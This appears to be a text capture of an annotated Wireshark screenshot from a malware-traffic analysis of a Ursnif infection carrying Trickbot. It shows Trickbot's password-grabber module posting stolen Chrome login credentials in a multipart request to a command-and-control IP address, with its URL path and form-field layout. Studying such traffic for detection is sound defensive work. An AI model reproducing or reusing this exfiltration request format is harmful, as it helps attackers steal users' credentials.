 2019-11-08-traffic-from-Ursnif-infection-with-Trickbot-gtag-lleo8.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 156
Expression... + basic basic+ basic+dns
Time Src port Dst port Info
2019-11-08 17:24… 10.11.8.102 49313 170.238.117.187 8082 49313 → 8082 [SYN] Seq=0 Win=8192 Len=0 MS
2019-11-08 17:24… 170.238.117.187 8082 10.11.8.102 49313 8082 → 49313 [SYN, ACK] Seq=0 Ack=1 Win=64
2019-11-08 1 Win=64240 L
2019-11-08 1
2019-11-08 1 6 Win=64240
2019-11-08 1 .37AE9FDCDD
2019-11-08 1 2 Win=64240
2019-11-08 1
2019-11-08 1 141 Win=641
2019-11-08 1 Ack=141 Wi
2019-11-08 1 723 Win=642
Wireshark · Follow TCP Stream (tcp.stream eq 156) · 2019-11-08-traffic-from-Ursnif-infection-with-Trickbot-gtag-lleo8.pcap
POST /lleo8/FLAPJACK-PC_W617601.37AE9FDCDD2701CC717AFCD54ADD1FBF/81/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64;
Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 170.238.117.187
Connection: close
Content-Type: multipart/form-data; boundary=---------MZCVGAJQNXZQTMAL
Content-Length: 296
-----------MZCVGAJQNXZQTMAL
Content-Disposition: form-data; name="data"
https://www.whyshouldiloginhere.com/Authentication/Views/Login.aspx|
flappyjackie|P@ssw0rd$
-----------MZCVGAJQNXZQTMAL
Content-Disposition: form-data; name="source"
chrome passwords
-----------MZCVGAJQNXZQTMAL--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Fri, 08 Nov 2019 17:24:43 GMT
Marker for Trickbot's
password grabber
module
Stolen login
credentails
Identified as
"chrome passwords"
Frame 7390:
Ethernet II,
Internet Pro
0000 20 e5 2a
2019-11-08-
file: Default
2 client pkts, 1 server pkt, 1 turn.
Entire conversation (860 bytes) Show and save data as ASCII Stream 156
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close
ThreatPage全球威胁情报